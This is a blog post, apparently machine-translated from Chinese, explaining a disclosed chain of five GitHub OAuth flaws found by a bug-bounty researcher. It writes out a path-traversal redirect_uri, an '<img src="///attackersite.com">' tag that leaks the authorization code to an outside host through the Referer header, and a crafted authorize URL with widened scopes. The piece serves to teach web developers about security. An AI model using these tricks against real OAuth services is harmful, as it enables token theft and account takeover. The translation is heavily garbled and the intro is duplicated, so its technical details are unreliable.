From the "black out GITHUB" school security development WEB
https://coolshell.cn/articles/11021.html
 Homakov Egor (Twitter: @homakov personal website: EgorHomakov.com ) is a secure Web missionaries, he gave two days the black github, github and to report the bug 5 security aspects, he in his this blog - " How the I Github Hacked Again " (wall) illustrates this five security bug and thought he github hacked. Egor this article put it in more simple, a lot of places a band before, so I'm here with my language to you elaborate on Github black out and that the idea of the original five bug mentioned. I hope this article allows Web developers to engage students alert . Web development on security matters, we can look at this article, " what you need to know about Web Development "
Homakov Egor (Twitter: @homakov personal website: EgorHomakov.com ) is a secure Web missionaries, he gave two days the black github, github and to report the bug 5 security aspects, he in his this blog - " How the I Github Hacked Again " (wall) illustrates this five security bug and thought he github hacked. Egor this article put it in more simple, a lot of places a band before, so I'm here with my language to you elaborate on Github black out and that the idea of the original five bug mentioned. I hope this article allows Web developers to engage students alert . Web development on security matters, we can look at this article, " what you need to know about Web Development "
OAuth Profile
First of all, this story from Github OAuth talk. So, we need to know what OAuth . That so-called OAuth, third-party applications through your authorized without knowing your username and password to access your data or your own functions in a website. Like Google, Facebook, Twitter and other sites offer a service OAuth, OAuth service providing websites generally have a lot of open API, third-party applications can call these API to develop their applications to allow users to have more features, but, when the function and user data in your account when using these third-party applications, these third-party applications can access user, so when a third application to do these things, we can not allow third-party applications pop up a dialog box to ask the user for his username and password, or third-party applications put the user's password to obtain, so, OAuth protocol will jump to a page that allows authorized users to the third-party applications to certain rights, then, the authority authorized records stored on Google / Facebook / Twitter, and third-party application returns an authorization token, so third-party applications to operate when a user account functionality and data through this token, it is a straightforward task. FIG briefly described the authorization process of the OAuth Twitter.

From the flow chart above, we can see whether OAuth 1.0 or version 2.0 is a more complex protocol, so, not some easy things to achieve, which is always more or less in some Server side should OAuth tiny error. Egor found the problem OAuth implementation of several Github.
OAuth的Callback
Also note that, because OAuth is the need to jump up master pages allow authorized users, when the user authorization finished, need to jump back to the original page, so, in general, will OAuth authorization page with arguments of a redirect_url, It is used to specify the original page jump back. Github use of this parameter is redirect_uri jump parameter. Generally, redirect_uri this parameter needs to be verified on the server side.
You think about it, if someone can control this redirect_uri this parameter, then you can let it jump to another page (could be a malicious Web page). If you feel that jump to other pages does not matter, then you are wrong. Do not forget, when you pass the authorization of this third-party applications, third-party application service side will return an authorization token, the token will be added to redirect_uri behind that argument and then jump back, if this redirect_uri people with ulterior motives after changing a malicious Web site, the token will be transferred over, then the authorization token will be leaked over.
Know it all, we can understand Egor mentioning that five bug is what it means.
The first Bug - did not check the URL of the redirect /../
First, we passed the documentation of redirect_uri of Github we can see such a description:
|
1
2
3
4
5
6
7
8
9
10
|
如果 CALLBACK URL是: http://example.com/path
GOOD: https://example.com/path
BAD: http://example.com/
BAD: http://example.org
|
The Github for redirect_uri have been restricted, requiring only jump back https://gist.github.com/auth/github/callback/, that is, the domain name is gist.github.com, the directory is / auth / github / callback /, the server made this restriction, it seems very safe.
However, Egor found, Github server side there is no such case verification .. /../../.
Thus, Egor constructed corresponding to such a following Redirect URL:
https://gist.github.com/auth/github/callback/../../../homakov/8820324?code=CODE
So the above URL is equivalent to:
https://gist.github.com/homakov/8820324?code=CODE
You can see after the jump page to a certification somewhere else (not place restrictions github) - We know the gist Github though is for you to share snippets of code, but can also be used to customize your own stuff (such markdown), of course, the gist of the page is to be controlled by Egor.
Second BUG - no check token
The first bug in fact, there is nothing, if the server you want to check to see if the token and token redirect_uri previously generated exactly the same, as long as the server to do this verification, the first bug is completely useless, however, github and server-side no verification.
This is the second bug, then the second and the first bug combined together into a fairly powerful security vulnerabilities.
In other words, to consider redirect_uri token generation, so that when URL jump, will redirect_uri and token to the jump page (where the jump page or github own), the server program jumps to page with redirect_uri to generate a token, and see if it is coming from is a kind of token. This is known as a URL signature - to ensure that the URL is not tampered with. In general, the URL for the signature and the signature verification factors include source IP, server time cut, session, plus a salt or something.
The third BUG - inject cross site Pictures
Now, redirect_uri with code, safe and successful jump on the page Egor construction:
https://gist.github.com/homakov/8820324?code=CODE
But this is the gist of the page, you can not run the front end (Javascript) or back-end program on this page (Ruby - Github Ruby is doing), the question now is how do we get that code, because the code Although the band up to my page, but that page or github users and their environment.
Here, in general, a hacker will put a link such as the following on this page, to lure users to click on:
<a href=http://hack.you.com/> private photos </a>
In this way, when the page to jump to the hacker's site up, your URL on the previous page will be added to the Refere http parameters in advance of years, so I can get you a token.
However, put on the gist users to also link it, and this influence is too "user experience", the best point can be embedded outside things. It can be embedded on the gist of the picture outside the station, but the developer is not Dengxianzhibei github for pictures outside the station, which will all these pictures of the proxy url into their github url, so it's hard to get.
However, we can use a very strange trick:
<img src=”///attackersite.com”>
What is this stuff? This is a URL relative path. But why are there three /// it? Ha ha.
Like programmers thinking
This time, we need a "programmer's mind" to think - if you are a programmer, you will how to write program check the URL? You will think of using regular expressions, or use the program to match the URL Some pattern. then,
- For the absolute path: // you will match two, the latter may be [email protected] (user @ is optional), then there may be: <n> port number, then /, followed by the server path, and then further back should be? bring back some of the parameters.
- For relative path: there is no absolute path so complicated. Is some .. and / plus? And some parameters.
Well, if coolshell.cn web page <img src => <a href=> or relative path is used in /host.com, then the browser will interpret it as: https: //coolshell.cn/host. com, if it is ///host.com, then it should be interpreted by the browser as https://coolshell.cn///host.com.
However, Chrome and Firefox, will ///host.com as an absolute path, because it correctly match the scheme absolute path. If you're reading this with Chrome / Firefox, you can take a look at the link below (source below):
|
1
|
<
a
href
=
"///www.google.com"
>CoolShell Test</
a
>
|
The key is that the Chrome / Firefox problem is marked became Will not Fix, I go to Le, basically, the background program is also likely to have this problem, for Perl, Python, Ruby, Node.js, PHP belt check the URL of the library has them.
So we can use such a way as to inject the gist of a third-party site Pictures (github unaware of the server (as we have said for most languages URL library will be checking the Bypass), but the browser this explains the link on third-party sites), then this image of http request header contains the URL of refere user of the current page, also contains the user authorization code.
Here, the hacker has to get permission Egor gist of the user and can be modified or view the gist of the private user. But the author is not satisfied, he wants more.
The fourth bug - Gist put a cookie in the github_token
So Egor found in the user's cookie in github_token
![]()
But the token useless, because only authorized Scope gists. However, this token should not be placed in the client's cookie itself is a security incident, this thing is only on the server side (safety precautions on Web development, you can see the article " Web development you need to know things ").
So, Egor can only find another way out.
The fifth Bug - automatically to the gist authorization
Because the gist is github own, Egor estimated github want to do so simply, when users access the gist will not pop out of a page to allow users to OAuth authorization, otherwise, you will be very surprised, are your own things, but also to authorize? So, Egor guess github should be on the gist done automatically grant, then, Egor engage in such a URL (note redirect_uri which in scope)
https://github.com/login/oauth/authorize?client_id=7e0a3cd836d3e544dbd9&redirect_uri=https%3A%2F%2Fgist.github.com%2Fauth%2Fgithub%2Fcallback/../../../homakov/8820324&response_type=code&scope=repo,gists,user,delete_repo,notifications
So, this redirect-uri not only help the hacker to get access gist of the token, and also authorized token of scope expanded to other privileged user code libraries. So you can enter the black area of the user of the proprietary code.
Other thoughts &
Thus, the authors from Github Security Bug Bounty to get a bonus $ 4,000 USD! Egor spent a total of from 14:00 to 6:00 a total of four hours to find the Bug, an average of one hour 1000 dollar. Egor very was Joseph said that if Github security adviser asked him to do, he received only one hour USD $ 400 knife, which is four hours it $ 1,600. Ha ha. We can see how this is an efficient way to make money.

The figure is a bounty hunter on Github rankings ( https://bounty.github.com/index.html#leaderboard ) you can go up one by one to see if they find a problem, you'll find better security issues are small, some can only say that the problem is not very standardized, Github have a few million reward. I checked the bounty policy github, github bounty of at least 100 knives, knives to 5000 dollars.
Let us ask ourselves, we spent much time playing those "red game", but got much red? People four hours to find five bug, earn $ 4000 dollars. God has given you and me the same time, we used to draw a few red envelopes of money, people use their skills to earn bonuses. This is the gap between man and man. It's called efficiency - you can take a look at the venue and I wrote " overtime and efficiency ."